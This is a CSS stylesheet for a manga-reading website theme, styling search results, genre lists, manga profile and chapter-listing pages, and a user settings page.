body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .score {
  margin-left: 8px;
  font-size: 12px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter {
  margin-left: 20px;
  background-color: #ebebeb;
  padding: 0px 10px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a {
  color: #666666;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover {
  background-color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a {
  color: #fff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  font-weight: 600;
  color: #333333;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:last-child {
  margin-bottom: 0;
}
body.search .no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
body.search .no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.search .no-results .icon-not-found {
  margin-bottom: 11px;
}
body.search .no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
body.search .no-results .not-found-content {
  font-size: 18px;
}
/*  */
.genres_wrap .c-blog__heading.style-3:after {
  border-top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.genres_wrap .c-blog__heading.style-3.active:after {
  border-top: 10px solid #eb3349;
}
.genres_wrap a.btn-genres {
  border: 2px solid #eb3349;
  padding: 3px 9px;
  color: #eb3349;
  border-radius: 0;
  box-shadow: none;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap a.btn-genres.active:before {
  content: "\f286";
  font-family: "Ionicons";
}
.genres_wrap a.btn-genres:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.genres_wrap .genres__collapse {
  width: 100%;
  display: none;
}
.genres_wrap .genres__collapse .genres ul {
  margin-top: -7px;
  margin-bottom: -7px;
}
.genres_wrap .genres__collapse .genres ul:after {
  display: table;
  content: "";
  clear: both;
}
.genres_wrap .genres__collapse .genres ul li {
  padding-top: 7px;
  padding-bottom: 7px;
}
.genres_wrap .genres__collapse .genres ul li a {
  font-weight: 600;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li a:hover {
  color: #ef4447;
  text-decoration: none;
}
.genres_wrap .genres__collapse .genres ul li a:hover:before {
  color: #ef4447;
}
.genres_wrap .genres__collapse .genres ul li a:before {
  content: "\f284";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  vertical-align: middle;
  margin-right: 10px;
  color: #666666;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li span.count {
  margin-left: 5px;
  font-size: 12px;
  font-weight: normal;
  display: inline-block;
}
body.manga-page .profile-manga {
  margin-bottom: 50px;
}
body.manga-page .profile-manga .post-title h1 {
  margin-top: 14px;
  font-size: 20px;
  font-weight: normal;
  color: #eb3349;
}
body.manga-page .profile-manga .post-title a {
  color: #eb3349;
}
body.manga-page .profile-manga .tab-summary .post-content_item,
body.manga-page .profile-manga .post-status .post-content_item {
  font-size: 0;
  margin-bottom: 3px;
}
body.manga-page .profile-manga .tab-summary .post-content_item > *,
body.manga-page .profile-manga .post-status .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
  width: 106px;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 8px;
  font-weight: 600;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
    margin-bottom: 3px;
  }
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content {
  width: calc(100% - 106px);
  word-break: break-word;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content a:not(:first-child),
body.manga-page .profile-manga .post-status .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
  body.manga-page .profile-manga .post-status .post-content_item .summary-content {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .author-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .author-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3em );
  /* fallback */
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .post-content_item,
  body.manga-page .profile-manga .post-status .post-content_item {
    margin-bottom: 10px;
  }
}
body.manga-page .profile-manga .tab-summary {
  padding: 15px 0 50px;
  display: table;
  width: 100%;
}
body.manga-page .profile-manga .tab-summary .summary_image {
  width: 225px;
  padding: 15px;
  background: #fff;
  display: table-cell;
  vertical-align: middle;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap {
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
  padding-left: 30px;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(255, 255, 255, 0.5);
  top: 0;
  bottom: 0;
  left: 30px;
  right: 0;
  padding: 20px 30px 30px;
  font-size: 0;
  min-height: 318px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content {
  width: 70%;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  width: 30%;
  margin-top: 56px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action {
  margin: 0 -15px;
  padding-top: 16px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action:after {
  display: table;
  content: "";
  clear: both;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark {
  width: 50%;
  float: left;
  padding: 0 15px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail {
  text-align: center;
  line-height: 1.35;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a {
  display: inline-block;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i {
  font-size: 36px;
  color: #ec3649;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment {
  border-right: 1px solid #e1e1e1;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap:only-child {
  padding-left: 0;
}
body.manga-page .profile-manga .tab-summary .loader-inner {
  display: none;
  position: absolute;
  left: 45px;
  top: 15px;
  z-index: 99;
}
body.manga-page .profile-manga .tab-summary .loader-inner > div {
  background-color: #eb3349;
  width: 10px;
  height: 10px;
}
body.manga-page .profile-manga .tab-summary .post-rating {
  margin-bottom: 12px;
  position: relative;
  transition: opacity ease-in 0.5s;
}
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating {
  position: relative;
  top: 0;
  display: none;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i {
  font-size: 30px;
  margin: 0 1px;
}
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i:hover {
  cursor: pointer;
}
body.manga-page .profile-manga .tab-summary .post-rating span {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 24px;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .user-rating.allow_vote {
  display: block;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .post-total-rating.allow_vote {
  display: none;
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    width: 150px;
    vertical-align: top;
    background-color: transparent;
    padding: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    overflow: visible;
    padding-left: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    position: relative;
  }
}
@media (max-width: 992px) and (min-width: 678px) {
body.manga-page .profile-manga .tab-summary .summary_image{background: none !important; vertical-align: top;padding: 0;}
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    padding: 15px;
    background: #fff;
    margin: 0 auto 20px;
    width: auto;
    display: inherit;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    display: block;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    left: 0;
  }
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
    width: 100%;
    margin-top: 0;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul, .shortcode-manga-chapters .listing-chapters_wrap > ul {
  padding-left: 0;
  margin-top: -15px;
  margin-bottom: 20px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li, .shortcode-manga-chapters .listing-chapters_wrap > ul li {
  list-style: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li a, .shortcode-manga-chapters .listing-chapters_wrap > ul li a {
  padding: 15px 0;
  display: inline-block;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li ul, .shortcode-manga-chapters .listing-chapters_wrap > ul li ul {
  padding-left: 10px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li:hover, .shortcode-manga-chapters .listing-chapters_wrap > ul li:hover {
  cursor: pointer;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon {
  position: absolute;
  right: 0;
  top: 15px;
  font-size: 18px;
  pointer-events: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon:before {
  line-height: 20px;
  width: 20px;
  height: 20px;
  text-align: center;
  background-color: #f3f3f3;
  border-radius: 2px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child.active > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child.active > i.icon:before {
  content: "\f368";
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main ul.sub-chap, .shortcode-manga-chapters .listing-chapters_wrap > ul.main ul.sub-chap {
  display: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -10px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a {
  padding: 10px 0;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover), .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover) {
  color: #888888;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li {
  position: relative;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .no-chapter, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .no-chapter {
  margin-left: 25px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size:0.8em;
  line-height:1em;
}
@media (max-width: 600px) {
  body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:after {
  content: "";
  position: absolute;
  display: block;
  height: 1px;
  background-color: #ebebeb;
  width: 100%;
  opacity: 1;
  visibility: visible;
  left: 0
}
body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after, .text-ui-light .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:after{
    background-color: #4d4d4d;
}
.text-ui-light .page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a{color:#000}
.text-ui-light .page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a:hover{color:#eb3349}

body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap > li:last-child:after, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap > li:last-child:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.version-chap > li > a,
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.version-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li > a {
  font-weight: 600;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 18px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before {
  line-height: 15px;
  width: 15px;
  height: 15px;
  text-align: center;
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
}
body.manga-page .description-summary {
  margin-bottom: 38px;
}
body.manga-page .description-summary.hide_show-more {
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap {
  max-height: 550px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page.text-ui-light .listing-chapters_wrap.show-more .version-chap:after{
	background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:before {
  display: inline-block;
  width: 50px;
  height: 50px;
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  pointer-events: none;
  z-index: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  content: "\f110";
  font-family: Font Awesome\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  font-size: 50px;
  line-height: 50px;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
  color: var( --madara-main-color );
}

body.manga-page .listing-chapters_wrap.show-more .version-chap.active:after {
  opacity: 1;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded:after {
  opacity: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loading:before {
  opacity: 1;
}
body.manga-page .summary__content.show-more {
  height: 119px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .summary__content.show-more:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page .summary__content.show-more.active:after {
  opacity: 0;
}
body.manga-page .c-content-readmore,
body.manga-page .c-chapter-readmore {
  text-align: center;
}
body.manga-page .content-readmore,
body.manga-page .chapter-readmore {
  -webkit-transition: color 200ms;
  -moz-transition: color 200ms;
  -o-transition: color 200ms;
  transition: color 200ms;
  font-weight: 600;
  color: #333333;
  text-decoration: none;
  position: relative;
}
body.manga-page .content-readmore:after,
body.manga-page .chapter-readmore:after {
  content: "\f0d7";
  font-family: Font Awesome\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
}
body.manga-page .content-readmore.more:after,
body.manga-page .chapter-readmore.more:after {
  content: "\f0d8";
}
body.manga-page .content-readmore:hover,
body.manga-page .chapter-readmore:hover {
  color: #eb3349;
}
body.manga-page .chapter-readmore {
  display: none;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore {
  height: 20px;
  position: relative;
  -webkit-transition: height 0.3s, margin-bottom 0.2s;
  -moz-transition: height 0.3s, margin-bottom 0.2s;
  -o-transition: height 0.3s, margin-bottom 0.2s;
  transition: height 0.3s, margin-bottom 0.2s;
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore.chapter-readmore {
  position: absolute;
  top: 15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
body.manga-page .listing-chapters_wrap.show .c-chapter-readmore {
  margin-bottom: 35px;
}
body.manga-page .wp-manga-tags-wrapper {
  margin-top: 26px;
  margin-bottom: 5px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags {
  font-size: 12px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags h5 {
  margin-top: 0;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:hover) {
  color: #888;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:first-child) {
  margin-left: 5px;
}
body.manga-page.reading-manga .wp-manga-tags-wrapper {
  margin-top: 26px;
}
.settings-page {
  /* nav-tab */
  /* tab-content */
}
.settings-page .nav-tabs-wrap {
  margin-bottom: 30px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs {
  border-bottom: none;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li {
  width: 100%;
  position: relative;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a {
  background-color: #f3f3f3;
  color: #333;
  font-weight: 600;
  padding: 10px 15px 8px;
  border: none;
  border-radius: 0;
  margin-right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a i {
  font-size: 24px;
  vertical-align: middle;
  margin-right: 15px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 8px solid #f45c43;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 768px) {
  .settings-page .nav-tabs-wrap ul.nav-tabs li:after {
    content: none;
  }
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active:after {
  opacity: 1;
  visibility: visible;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active a {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a {
  color: #eb3349;
}
.settings-page .tabs-content-wrap {
  padding-bottom: 30px;
}
.settings-page .tabs-content-wrap input[type=submit] {
  width: auto;
  padding: 7px 20px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item {
  padding: 10px 0px;
  border-bottom: 1px solid #ebebeb;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:first-child {
  padding-top: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:last-child {
  border-bottom: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
  width: 195px;
  height: 195px;
  position: relative;
  float: left;
  overflow: hidden;
  border: 2px solid #e1e1e1;
  margin-right: 22px;
  margin-bottom: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
    margin-right: auto;
    margin-left: auto;
    float: none;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
  overflow: hidden;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
  margin: 20px 0;
  color: #888888;
  font-size: 12px;
  padding: 0;
  line-height: 1;
  margin-left: 5px;
  display: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]:focus {
  outline: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata {
  display: block;
  position: relative;
  height: 40px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
  content: "Choose file";
  /* width: 100px; */
  /* height: 36px; */
  background: #ffffff;
  position: absolute;
  top: -1px;
  padding: 9px 11px;
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  border-radius: 4px;
  border: 1px solid #333333;
  left: 0px;
  cursor: pointer;
  color: #333333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{padding-left: 100px}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
    display: block;
    width: 100%;
    text-align: center;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
    margin: 20px auto;
    max-width: 200px;
	display: block;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
    content: none;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{display: none}
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .settings-title h3 {
  font-size: 14px;
  margin-bottom: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item label {
  font-weight: normal;
  color: #888888;
}
